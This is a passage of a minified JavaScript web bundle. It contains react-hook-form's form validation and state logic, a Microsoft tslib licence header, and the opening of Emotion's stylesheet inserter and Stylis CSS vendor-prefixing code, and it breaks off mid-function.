e,ne=t=>J(t)||(0,e.isValidElement)(t);function re(e,t,n="validate"){if(ne(e)||W(e)&&!e)return{type:n,message:ne(e)?e:"",ref:t}}var oe=(e,t,n,r,o)=>t?Object.assign(Object.assign({},n[e]),{types:Object.assign(Object.assign({},n[e]&&n[e].types?n[e].types:{}),{[r]:o||!0})}):{},ae=async(e,t,{ref:n,ref:{value:r},options:o,required:a,maxLength:i,minLength:s,min:u,max:c,pattern:l,validate:f},d)=>{const C=n.name,x={},k=A(n),D=N(n),S=k||D,E=""===r,M=oe.bind(null,C,t,x),_=(e,t,r,o=m,a=g)=>{const i=e?t:r;x[C]=Object.assign({type:e?o:a,message:i,ref:n},M(e?o:a,i))};if(a&&(!k&&!D&&(E||w(r))||W(r)&&!r||D&&!F(o).isValid||k&&!T(o).isValid)){const{value:r,message:o}=ne(a)?{value:!!a,message:a}:ee(a);if(r&&(x[C]=Object.assign({type:y,message:o,ref:S?((e.current[C].options||[])[0]||{}).ref:n},M(y,o)),!t))return x}if(!(w(u)&&w(c)||""===r)){let e,o;const a=ee(c),i=ee(u);if(isNaN(r)){const t=n.valueAsDate||new Date(r);J(a.value)&&(e=t>new Date(a.value)),J(i.value)&&(o=t<new Date(i.value))}else{const t=n.valueAsNumber||parseFloat(r);w(a.value)||(e=t>a.value),w(i.value)||(o=t<i.value)}if((e||o)&&(_(!!e,a.message,i.message,p,h),!t))return x}if(J(r)&&!E&&(i||s)){const e=ee(i),n=ee(s),o=!w(e.value)&&r.length>e.value,a=!w(n.value)&&r.length<n.value;if((o||a)&&(_(o,e.message,n.message),!t))return x}if(J(r)&&l&&!E){const{value:e,message:o}=ee(l);if(Z(e)&&!e.test(r)&&(x[C]=Object.assign({type:v,message:o,ref:n},M(v,o)),!t))return x}if(f){const r=H(e,C,d,!1,!0),a=S&&o?o[0].ref:n;if(te(f)){const e=re(await f(r),a);if(e&&(x[C]=Object.assign(Object.assign({},e),M(b,e.message)),!t))return x}else if(O(f)){let e={};for(const[n,o]of Object.entries(f)){if(!U(e)&&!t)break;const i=re(await o(r),a,n);i&&(e=Object.assign(Object.assign({},i),M(n,i.message)),t&&(x[C]=e))}if(!U(e)&&(x[C]=Object.assign({ref:a},e),!t))return x}}return x};const ie=(e,t,n=[])=>{for(const r in t){const o=e+(O(t)?`.${r}`:`[${r}]`);q(t[r])?n.push(o):ie(o,t[r],n)}return n};var se=(e,t,n,r,o)=>{let a=undefined;return n.add(t),U(e)||(a=_(e,t),(O(a)||Array.isArray(a))&&ie(t,a).forEach((e=>n.add(e)))),M(a)?o?r:_(r,t):a},ue=({isOnBlur:e,isOnChange:t,isOnTouch:n,isTouched:r,isReValidateOnBlur:o,isReValidateOnChange:a,isBlurEvent:i,isSubmitted:s,isOnAll:u})=>!u&&(!s&&n?!(r||i):(s?o:e)?!i:!(s?a:t)||i),ce=e=>e.substring(0,e.indexOf("["));const le=(e,t)=>RegExp(`^${t}([|.)\\d+`.replace(/\[/g,"\\[").replace(/\]/g,"\\]")).test(e);var fe=(e,t)=>[...e].some((e=>le(t,e)));var de=typeof window!==d&&typeof document!==d;function pe(e){var t;let n;if(q(e)||de&&(e instanceof File||r(e)))return e;if(!["Set","Map","Object","Date","Array"].includes(null===(t=e.constructor)||void 0===t?void 0:t.name))return e;if(e instanceof Date)return n=new Date(e.getTime()),n;if(e instanceof Set){n=new Set;for(const t of e)n.add(t);return n}if(e instanceof Map){n=new Map;for(const t of e.keys())n.set(t,pe(e.get(t)));return n}n=Array.isArray(e)?[]:{};for(const t in e)n[t]=pe(e[t]);return n}var he=e=>({isOnSubmit:!e||e===c,isOnBlur:e===s,isOnChange:e===u,isOnAll:e===f,isOnTouch:e===l}),me=e=>A(e)||N(e);const ge=typeof window===d,ve=de?"Proxy"in window:typeof Proxy!==d;function ye({mode:t=c,reValidateMode:n=u,resolver:s,context:l,defaultValues:d={},shouldFocusError:p=!0,shouldUnregister:h=!0,criteriaMode:m}={}){const g=(0,e.useRef)({}),v=(0,e.useRef)({}),y=(0,e.useRef)({}),b=(0,e.useRef)(new Set),C=(0,e.useRef)({}),D=(0,e.useRef)({}),j=(0,e.useRef)({}),T=(0,e.useRef)({}),L=(0,e.useRef)(d),V=(0,e.useRef)(!1),F=(0,e.useRef)(!1),W=(0,e.useRef)(),K=(0,e.useRef)({}),Q=(0,e.useRef)({}),Z=(0,e.useRef)(l),ee=(0,e.useRef)(s),ne=(0,e.useRef)(new Set),re=(0,e.useRef)(he(t)),{isOnSubmit:oe,isOnTouch:le}=re.current,ye=m===f,[be,we]=(0,e.useState)({isDirty:!1,isValidating:!1,dirtyFields:{},isSubmitted:!1,submitCount:0,touched:{},isSubmitting:!1,isSubmitSuccessful:!1,isValid:!oe,errors:{}}),Ce=(0,e.useRef)({isDirty:!ve,dirtyFields:!ve,touched:!ve||le,isValidating:!ve,isSubmitting:!ve,isValid:!ve}),Oe=(0,e.useRef)(be),xe=(0,e.useRef)(),{isOnBlur:ke,isOnChange:De}=(0,e.useRef)(he(n)).current;Z.current=l,ee.current=s,Oe.current=be,K.current=h?{}:U(K.current)?pe(d):K.current;const Se=(0,e.useCallback)(((e={})=>{V.current||(Oe.current=Object.assign(Object.assign({},Oe.current),e),we(Oe.current))}),[]),Ee=()=>Ce.current.isValidating&&Se({isValidating:!0}),Me=(0,e.useCallback)(((e,t,n=!1,r={},o)=>{let a=n||(({errors:e,name:t,error:n,validFields:r,fieldsWithValidation:o})=>{const a=M(n),i=_(e,t);return a&&!!i||!a&&!$(i,n,!0)||a&&_(o,t)&&!_(r,t)})({errors:Oe.current.errors,error:t,name:e,validFields:T.current,fieldsWithValidation:j.current});const i=_(Oe.current.errors,e);t?(B(T.current,e),a=a||!i||!$(i,t,!0),S(Oe.current.errors,e,t)):((_(j.current,e)||ee.current)&&(S(T.current,e,!0),a=a||i),B(Oe.current.errors,e)),(a&&!w(n)||!U(r)||Ce.current.isValidating)&&Se(Object.assign(Object.assign(Object.assign({},r),ee.current?{isValid:!!o}:{}),{isValidating:!1}))}),[]),_e=(0,e.useCallback)(((e,t)=>{const{ref:n,options:o}=g.current[e],a=de&&r(n)&&w(t)?"":t;A(n)?(o||[]).forEach((({ref:e})=>e.checked=e.value===a)):I(n)&&!J(a)?n.files=a:R(n)?[...n.options].forEach((e=>e.selected=a.includes(e.value))):N(n)&&o?o.length>1?o.forEach((({ref:e})=>e.checked=Array.isArray(a)?!!a.find((t=>t===e.value)):a===e.value)):o[0].ref.checked=!!a:n.value=a}),[]),Pe=(0,e.useCallback)(((e,t)=>{if(Ce.current.isDirty){const n=He();return e&&t&&S(n,e,t),!$(n,L.current)}return!1}),[]),je=(0,e.useCallback)(((e,t=!0)=>{if(Ce.current.isDirty||Ce.current.dirtyFields){const n=!$(_(L.current,e),H(g,e,K)),r=_(Oe.current.dirtyFields,e),o=Oe.current.isDirty;n?S(Oe.current.dirtyFields,e,!0):B(Oe.current.dirtyFields,e);const a={isDirty:Pe(),dirtyFields:Oe.current.dirtyFields},i=Ce.current.isDirty&&o!==a.isDirty||Ce.current.dirtyFields&&r!==_(Oe.current.dirtyFields,e);return i&&t&&Se(a),i?a:{}}return{}}),[]),Te=(0,e.useCallback)((async(e,t)=>{const n=(await ae(g,ye,g.current[e],K))[e];return Me(e,n,t),M(n)}),[Me,ye]),Ae=(0,e.useCallback)((async e=>{const{errors:t}=await ee.current(He(),Z.current,ye),n=Oe.current.isValid;if(Array.isArray(e)){const n=e.map((e=>{const n=_(t,e);return n?S(Oe.current.errors,e,n):B(Oe.current.errors,e),!n})).every(Boolean);return Se({isValid:U(t),isValidating:!1}),n}{const r=_(t,e);return Me(e,r,n!==U(t),{},U(t)),!r}}),[Me,ye]),Ie=(0,e.useCallback)((async e=>{const t=e||Object.keys(g.current);if(Ee(),ee.current)return Ae(t);if(Array.isArray(t)){!e&&(Oe.current.errors={});const n=await Promise.all(t.map((async e=>await Te(e,null))));return Se({isValidating:!1}),n.every(Boolean)}return await Te(t)}),[Ae,Te]),Ne=(0,e.useCallback)(((e,t,{shouldDirty:n,shouldValidate:r})=>{const o={};S(o,e,t);for(const a of ie(e,t))g.current[a]&&(_e(a,_(o,a)),n&&je(a),r&&Ie(a))}),[Ie,_e,je]),Re=(0,e.useCallback)(((e,t,n)=>{if(!h&&!q(t)&&S(K.current,e,Array.isArray(t)?[...t]:Object.assign({},t)),g.current[e])_e(e,t),n.shouldDirty&&je(e),n.shouldValidate&&Ie(e);else if(!q(t)&&(Ne(e,t,n),ne.current.has(e))){const r=ce(e)||e;S(v.current,e,t),Q.current[r]({[r]:_(v.current,r)}),(Ce.current.isDirty||Ce.current.dirtyFields)&&n.shouldDirty&&(S(Oe.current.dirtyFields,e,G(t,_(L.current,e,[]),_(Oe.current.dirtyFields,e,[]))),Se({isDirty:!$(Object.assign(Object.assign({},He()),{[e]:t}),L.current)}))}!h&&S(K.current,e,t)}),[je,_e,Ne]),Le=e=>F.current||b.current.has(e)||b.current.has((e.match(/\w+/)||[])[0]),Ve=e=>{let t=!0;if(!U(C.current))for(const n in C.current)e&&C.current[n].size&&!C.current[n].has(e)&&!C.current[n].has(ce(e))||(D.current[n](),t=!1);return t};function Fe(e){if(!h){let t=pe(e);for(const e of ne.current)x(e)&&!t[e]&&(t=Object.assign(Object.assign({},t),{[e]:[]}));return t}return e}function He(e){if(J(e))return H(g,e,K);if(Array.isArray(e)){const t={};for(const n of e)S(t,n,H(g,n,K));return t}return Fe(X(g,pe(K.current),h))}W.current=W.current?W.current:async({type:e,target:t})=>{let n=t.name;const r=g.current[n];let a,i;if(r){const s=e===o,u=ue(Object.assign({isBlurEvent:s,isReValidateOnChange:De,isReValidateOnBlur:ke,isTouched:!!_(Oe.current.touched,n),isSubmitted:Oe.current.isSubmitted},re.current));let c=je(n,!1),l=!U(c)||!s&&Le(n);if(s&&!_(Oe.current.touched,n)&&Ce.current.touched&&(S(Oe.current.touched,n,!0),c=Object.assign(Object.assign({},c),{touched:Oe.current.touched})),!h&&N(t)&&S(K.current,n,H(g,n)),u)return!s&&Ve(n),(!U(c)||l&&U(c))&&Se(c);if(Ee(),ee.current){const{errors:e}=await ee.current(He(),Z.current,ye),r=Oe.current.isValid;if(a=_(e,n),N(t)&&!a&&ee.current){const t=ce(n),r=_(e,t,{});r.type&&r.message&&(a=r),t&&(r||_(Oe.current.errors,t))&&(n=t)}i=U(e),r!==i&&(l=!0)}else a=(await ae(g,ye,r,K))[n];!s&&Ve(n),Me(n,a,l,c,i)}};const ze=(0,e.useCallback)((async(e={})=>{const t=U(g.current)?L.current:{},{errors:n}=await ee.current(Object.assign(Object.assign(Object.assign({},t),He()),e),Z.current,ye)||{},r=U(n);Oe.current.isValid!==r&&Se({isValid:r})}),[ye]),Ue=(0,e.useCallback)(((e,t)=>{!function(e,t,n,r,o,a){const{ref:i,ref:{name:s}}=n,u=e.current[s];if(!o){const t=H(e,s,r);!M(t)&&S(r.current,s,t)}i.type&&u?A(i)||N(i)?Array.isArray(u.options)&&u.options.length?(k(u.options).forEach(((e={},n)=>{(z(e.ref)&&Y(e,e.ref)||a)&&(P(e.ref,t),B(u.options,`[${n}]`))})),u.options&&!k(u.options).length&&delete e.current[s]):delete e.current[s]:(z(i)&&Y(u,i)||a)&&(P(i,t),delete e.current[s]):delete e.current[s]}(g,W.current,e,K,h,t),h&&(B(T.current,e.ref.name),B(j.current,e.ref.name))}),[h]),We=(0,e.useCallback)((e=>{if(F.current)Se();else{for(const t of b.current)if(t.startsWith(e)){Se();break}Ve(e)}}),[]),Be=(0,e.useCallback)(((e,t)=>{e&&(Ue(e,t),h&&!k(e.options||[]).length&&(B(Oe.current.errors,e.ref.name),S(Oe.current.dirtyFields,e.ref.name,!0),Se({isDirty:Pe()}),Ce.current.isValid&&ee.current&&ze(),We(e.ref.name)))}),[ze,Ue]);const Ye=(0,e.useCallback)(((e,t,n)=>{const r=n?C.current[n]:b.current;let o=X(g,pe(K.current),h,!1,e);if(J(e)){const n=ce(e)||e;return ne.current.has(n)&&(o=Object.assign(Object.assign({},y.current),o)),se(o,e,r,M(_(L.current,e))?t:_(L.current,e),!0)}const a=M(t)?L.current:t;return Array.isArray(e)?e.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:se(o,t,r,a)})),{}):(F.current=M(n),E(!U(o)&&o||a))}),[]);function qe(e,t={}){const{name:n,type:s,value:u}=e,c=Object.assign({ref:e},t),l=g.current,f=me(e),d=fe(ne.current,n),p=t=>de&&(!r(e)||t===e);let m,v=l[n],y=!0;if(v&&(f?Array.isArray(v.options)&&k(v.options).find((e=>u===e.ref.value&&p(e.ref))):p(v.ref)))return void(l[n]=Object.assign(Object.assign({},v),t));v=s?f?Object.assign({options:[...k(v&&v.options||[]),{ref:e}],ref:{type:s,name:n}},t):Object.assign({},c):c,l[n]=v;const b=M(_(K.current,n));U(L.current)&&b||(m=_(b?L.current:K.current,n),y=M(m),y||d||_e(n,m)),U(t)||(S(j.current,n,!0),!oe&&Ce.current.isValid&&ae(g,ye,v,K).then((e=>{const t=Oe.current.isValid;U(e)?S(T.current,n,!0):B(T.current,n),t!==U(e)&&Se()}))),!h||d&&y||!d&&B(Oe.current.dirtyFields,n),s&&function({ref:e},t,n){r(e)&&n&&(e.addEventListener(t?a:i,n),e.addEventListener(o,n))}(f&&v.options?v.options[v.options.length-1]:v,f||"select-one"===e.type,W.current)}const Ke=(0,e.useCallback)(((e,t)=>async n=>{n&&n.preventDefault&&(n.preventDefault(),n.persist());let r={},o=Fe(X(g,pe(K.current),h,!0));Ce.current.isSubmitting&&Se({isSubmitting:!0});try{if(ee.current){const{errors:e,values:t}=await ee.current(o,Z.current,ye);Oe.current.errors=r=e,o=t}else for(const e of Object.values(g.current))if(e){const{name:t}=e.ref,n=await ae(g,ye,e,K);n[t]?(S(r,t,n[t]),B(T.current,t)):_(j.current,t)&&(B(Oe.current.errors,t),S(T.current,t,!0))}U(r)&&Object.keys(Oe.current.errors).every((e=>e in g.current))?(Se({errors:{},isSubmitting:!0}),await e(o,n)):(Oe.current.errors=Object.assign(Object.assign({},Oe.current.errors),r),t&&await t(Oe.current.errors,n),p&&((e,t)=>{for(const n in e)if(_(t,n)){const t=e[n];if(t){if(t.ref.focus&&M(t.ref.focus()))break;if(t.options){t.options[0].ref.focus();break}}}})(g.current,Oe.current.errors))}finally{Oe.current.isSubmitting=!1,Se({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:U(Oe.current.errors),submitCount:Oe.current.submitCount+1})}}),[p,ye]);(0,e.useEffect)((()=>{s&&Ce.current.isValid&&ze(),xe.current=xe.current||!de?xe.current:function(e,t){const n=new MutationObserver((()=>{for(const n of Object.values(e.current))if(n&&n.options)for(const e of n.options)e&&e.ref&&z(e.ref)&&t(n);else n&&z(n.ref)&&t(n)}));return n.observe(window.document,{childList:!0,subtree:!0}),n}(g,Be)}),[Be,L.current]),(0,e.useEffect)((()=>()=>{xe.current&&xe.current.disconnect(),V.current=!0,Object.values(g.current).forEach((e=>Be(e,!0)))}),[]),!s&&Ce.current.isValid&&(be.isValid=$(T.current,j.current)&&U(Oe.current.errors));const $e={trigger:Ie,setValue:(0,e.useCallback)((function(e,t,n){Re(e,t,n||{}),Le(e)&&Se(),Ve(e)}),[Re,Ie]),getValues:(0,e.useCallback)(He,[]),register:(0,e.useCallback)((function(e,t){if(!ge)if(J(e))qe({name:e},t);else{if(!O(e)||!("name"in e))return t=>t&&qe(t,e);qe(e,t)}}),[L.current]),unregister:(0,e.useCallback)((function(e){for(const t of Array.isArray(e)?e:[e])Be(g.current[t],!0)}),[]),formState:ve?new Proxy(be,{get:(e,t)=>t in e?(Ce.current[t]=!0,e[t]):undefined}):be},Qe=(0,e.useMemo)((()=>Object.assign({isFormDirty:Pe,updateWatchedValue:We,shouldUnregister:h,updateFormState:Se,removeFieldEventListener:Ue,watchInternal:Ye,mode:re.current,reValidateMode:{isReValidateOnBlur:ke,isReValidateOnChange:De},validateResolver:s?ze:undefined,fieldsRef:g,resetFieldArrayFunctionRef:Q,useWatchFieldsRef:C,useWatchRenderFunctionsRef:D,fieldArrayDefaultValuesRef:v,validFieldsRef:T,fieldsWithValidationRef:j,fieldArrayNamesRef:ne,readFormStateRef:Ce,formStateRef:Oe,defaultValuesRef:L,shallowFieldsStateRef:K,fieldArrayValuesRef:y},$e)),[L.current,We,h,Ue,Ye]);return Object.assign({watch:function(e,t){return Ye(e,t)},control:Qe,handleSubmit:Ke,reset:(0,e.useCallback)(((e,t={})=>{if(de)for(const e of Object.values(g.current))if(e){const{ref:t,options:o}=e,a=me(t)&&Array.isArray(o)?o[0].ref:t;if(r(a))try{a.closest("form").reset();break}catch(n){}}g.current={},L.current=Object.assign({},e||L.current),e&&Ve(""),Object.values(Q.current).forEach((e=>te(e)&&e())),K.current=h?{}:pe(e||L.current),(({errors:e,isDirty:t,isSubmitted:n,touched:r,isValid:o,submitCount:a,dirtyFields:i})=>{o||(T.current={},j.current={}),v.current={},b.current=new Set,F.current=!1,Se({submitCount:a?Oe.current.submitCount:0,isDirty:!!t&&Oe.current.isDirty,isSubmitted:!!n&&Oe.current.isSubmitted,isValid:!!o&&Oe.current.isValid,dirtyFields:i?Oe.current.dirtyFields:{},touched:r?Oe.current.touched:{},errors:e?Oe.current.errors:{},isSubmitting:!1,isSubmitSuccessful:!1})})(t)}),[]),clearErrors:(0,e.useCallback)((function(e){e&&(Array.isArray(e)?e:[e]).forEach((e=>g.current[e]&&x(e)?delete Oe.current.errors[e]:B(Oe.current.errors,e))),Se({errors:e?Oe.current.errors:{}})}),[]),setError:(0,e.useCallback)((function(e,t){const n=(g.current[e]||{}).ref;S(Oe.current.errors,e,Object.assign(Object.assign({},t),{ref:n})),Se({isValid:!1}),t.shouldFocus&&n&&n.focus&&n.focus()}),[]),errors:be.errors},$e)}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */const be=(0,e.createContext)(null);be.displayName="RHFContext";const we=()=>(0,e.useContext)(be);var Ce=function(t){var n=t.as,r=t.errors,o=t.name,a=t.message,i=t.render,s=function(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)t.indexOf(n=a[r])>=0||(o[n]=e[n]);return o}(t,["as","errors","name","message","render"]),u=we(),c=_(r||u.errors,o);if(!c)return null;var l=c.message,f=c.types,d=Object.assign({},s,{children:l||a});return(0,e.isValidElement)(n)?(0,e.cloneElement)(n,d):i?i({message:l||a,messages:f}):(0,e.createElement)(n||e.Fragment,d)},Oe=n(251),xe=n.n(Oe),ke=n(953);function De(){return(De=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function Se(e,t){if(null==e)return{};var n,r,o={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function Ee(e,t){return(Ee=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Me=function(){function e(e){this.isSpeedy=e.speedy===undefined||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.before=null}var t=e.prototype;return t.insert=function(e){if(this.ctr%(this.isSpeedy?65e3:1)==0){var t,n=function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),e.nonce!==undefined&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t}(this);t=0===this.tags.length?this.before:this.tags[this.tags.length-1].nextSibling,this.container.insertBefore(n,t),this.tags.push(n)}var r=this.tags[this.tags.length-1];if(this.isSpeedy){var o=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(r);try{var a=105===e.charCodeAt(1)&&64===e.charCodeAt(0);o.insertRule(e,a?0:o.cssRules.length)}catch(i){0}}else r.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach((function(e){return e.parentNode.removeChild(e)})),this.tags=[],this.ctr=0},e}();var _e=function(e){function t(e,r,u,c,d){for(var p,h,m,g,w,O=0,x=0,k=0,D=0,S=0,T=0,I=m=p=0,R=0,L=0,V=0,F=0,H=u.length,z=H-1,U="",W="",B="",Y="";R<H;){if(h=u.charCodeAt(R),R===z&&0!==x+D+k+O&&(0!==x&&(h=47===x?10:47),D=k=O=0,H++,z++),0===x+D+k+O){if(R===z&&(0<L&&(U=U.replace(f,"")),0<U.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:U+=u.charAt(R)}h=59}switch(h){case 123:for(p=(U=U.trim()).charCodeAt(0),m=1,F=++R;R<H;){switch(h=u.charCodeAt(R)){case 123:m++;break;case 125:m--;break;case 47:switch(h=u.charCodeAt(R+1)){case 42:case 47:e:{for(I=R+1;I<z;++I)switch(u.charCodeAt(I)){case 47:if(42===h&&42===u.charCodeAt(I-1)&&R+2!==I){R=I+1;break e}break;case 10:if(47===h){R=I+1;break e}}R=I}}break;case 91:h++;case 40:h++;case 34:case 39:for(;R++<z&&u.charCodeAt(R)!==h;);}if(0===m)break;R++}switch(m=u.substring(F,R),0===p&&(p=(U=U.replace(l,"").trim()).charCodeAt(0)),p){case 64:switch(0<L&&(U=U.replace(f,"")),h=U.charCodeAt(1)){case 100:case 109:case 115:case 45:L=r;break;default:L=j}if(F=(m=t(r,L,m,h,d+1)).length,0<A&&(w=s(3,m,L=n(j,U,V),r,M,E,F,h,d,c),U=L.join(""),void 0!==w&&0===(F=(m=w.trim()).length)&&(h=0,m="")),0<F)switch(h){case 115:U=U.replace(C,i);case 100:case 109:case 45:m=U+"{"+m+"}";break;case 107:m=(U=U.replace(v,"$1 $2"))+"{"+m+"}",m=1===P||2===P&&a("@"+m,3)?"@-webkit-"+m+"@"+m:"@"+m;break;default:m=U+m,112===c&&(W+=m,m="")}else m="";break;default:m=t(r,n(r,U,V),m,c,d+1)}B+=m,m=V=L=I=p=0,U="",h=u.charCodeAt(++R);break;case 125:case 59:if(1<(F=(U=(0<L?U.replace(f,""):U).trim()).length))switch(0===I&&(p=U.charCodeAt(0),45===p||96<p&&123>p)&&(F=(U=U.replace(" ",":")).length),0<A&&void 0!==(w=s(1,U,r,e,M,E,W.length,c,d,c))&&0===(F=(U=w.trim()).length)&&(U="\0\0"),p=U.charCodeAt(0),h=U.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){Y+=U+u.charAt(R);break}default:58!==U.charCodeAt(F-1)&&(W+=o(U,p,h,U.charCodeAt(2)))}V=L=I=p=0,U="",h=u.charCodeAt(++R)}}switch(h){case 13:case 10:47===x?x=0:0===1+p&&107!==c&&0<U.length&&(L=1,U+="\0"),0<A*N&&s(0,U,r,e,M,E,W.length,c,d,c),E=1,M++;break;case 59:case 125:if(0===x+D+k+O){E++;break}default:switch(E++,g=u.charAt(R),h){case 9:case 32:if(0===D+O+x)switch(S){case 44:case 58:case 9:case 32:g="";break;default:32!==h&&(g=" ")}break;case 0:g="\\0";break;case 12:g="\\f";break;case 11:g="\\v";break;case 38:0===D+x+O&&(L=V=1,g="\f"+g);break;case 108:if(0===D+x+O+_&&0<I)switch(R-I){case 2:112===S&&58===u.charCodeAt(R-3)&&(_=S);case 8:111===T&&(_=T)}break;case 58:0===D+x+O&&(I=R);break;case 44:0===x+k+D+O&&(L=1,g+="\r");break;case 34:case 39:0===x&&(D=D===h?0:0===D?h:D);break;case 91:0===D+x+k&&O++;break;case 93:0===D+x+k&&O--;break;case 41:0===D+x+O&&k--;break;case 40:if(0===D+x+O){if(0===p)switch(2*S+3*T){case 533:break;default:p=1}k++}break;case 64:0===x+k+D+O+I+m&&(m=1);break;case 42:case 47:if(!(0<D+O+k))switch(x){case 0:switch(2*h+3*u.charCodeAt(R+1)){case 235:x=47;break;case 220:F=R,x=42}break;case 42:47===h&&42===S&&F+2!==R&&(33===u.charCodeAt(F+2)&&(W+=u.substring(F,R+1)),g="",x=0)}}0===x&&(U+=g)}T=S,S=h,R++}if(0<(F=W.length)){if(L=r,0<A&&(void 0!==(w=s(2,W,L,e,M,E,F,c,d,c))&&0===(W=w).length))return Y+W+B;if(W=L.join(",")+"{"+W+"}",0!=P*_){switch(2!==P||a(W,2)||(_=0),_){case 111:W=W.replace(b,":-moz-$1")+W;break;case 112:W=W.replace(y,"::-webkit-input-$1")+W.replace(y,"::-moz-$1")+W.replace(y,":-ms-input-$1")+W}_=0}}return Y+W+B}function n(e,t,n){var o=t.trim().split(m);t=o;var a=o.length,i=e.length;switch(i){case 0:case 1:var s=0;for(e=0===i?"":e[0]+" ";s<a;++s)t[s]=r(e,t[s],n).trim();break;default:var u=s=0;for(t=[];s<a;++s)for(var c=0;c<i;++c)t[u++]=r(e[c]+" ",o[s],n).trim()}return t}function r(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(g,"$1"+e.trim());case 58:return e.trim()+t.replace(g,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(g,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function o(e,t,n,r){var i=e+";",s=2*t+3*n+4*r;if(944===s){e=i.indexOf(":",9)+1;var u=i.substring(e,i.length-1).trim();return u=i.substring(0,e).trim()+u+";",1===P||2===P&&a(u,1)?"-webkit-"+u+u:u}if(0===P||2===P&&!a(i,1))return i;switch(s){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(S,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(u=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+u+i;case 1005:return p.test(i)?i.replace(d,":-webkit-")+i.replace(d,":-moz-")+i:i;case 1e3:switch(t=(u=i.substring(13).trim()).indexOf("-")+1,u.charCodeAt(0)+u.charCodeAt(t)){case 226:u=i.replace(w,"tb");break;case 232:u=i.replace(w,"tb-rl");break;case 220:u=i.replace(w,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+u+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(t=(i=e).length-10,s=(u=(33===i.charCodeAt(t)?i.substring(0,t):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|u.charCodeAt(7))){case 203:if(111>u.charCodeAt(8))break;case 115:i=i.replace(u,"-webkit-"+u)+";"+i;break;case 207:case 102:i=i.replace(u,"-webkit-"+(102<s?"inline-":"")+"box")+";"+i.replace(u,"-webkit-"+u)+";"+i.replace(u,"-ms-"+u+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return u=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+u+"-ms-flex-"+u+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(x,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(x,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===D.test(e))return 115===(u=e.substring(e.indexOf(":")+1)).charCodeAt(0)?o(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):i.replace(u,"-webkit-"+u)+i.replace(u,"-moz-"+u.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===n+r&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(h,"$1-webkit-$2")+i}return i}function a(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),I(2!==t?r:r.replace(k,"$1"),n,t)}function i(e,t){var n=o(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(O," or ($1)").substring(4):"("+t+")"}function s(e,t,n,r,o,a,i,s,u,l){for(var 